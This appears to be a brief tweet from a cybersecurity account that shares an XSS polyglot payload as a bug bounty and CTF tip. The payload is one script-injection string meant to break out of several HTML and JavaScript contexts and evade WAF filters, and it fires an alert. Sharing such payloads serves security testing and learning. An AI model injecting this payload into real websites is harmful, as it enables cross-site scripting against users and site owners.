 TheCybrSecNetwk's tweet photo. XSS Polyglots
–
Example:
jaVasCript:/–><svg/onload=’+/”/+/onmouseover=1/+/[/[]/+alert(1337)//’>
–
#XSS #BugBountyTips #BugBounty #InfoSec #BugBountyTip #CTF #TryHackMe #BypassWaf #CyberSecurity #hacktools #xsspayload #xsspolyglots

Credit :- @0dayCTF https://t.co/UMBeuKNPYo … https://t.co/nu0AuC1rmj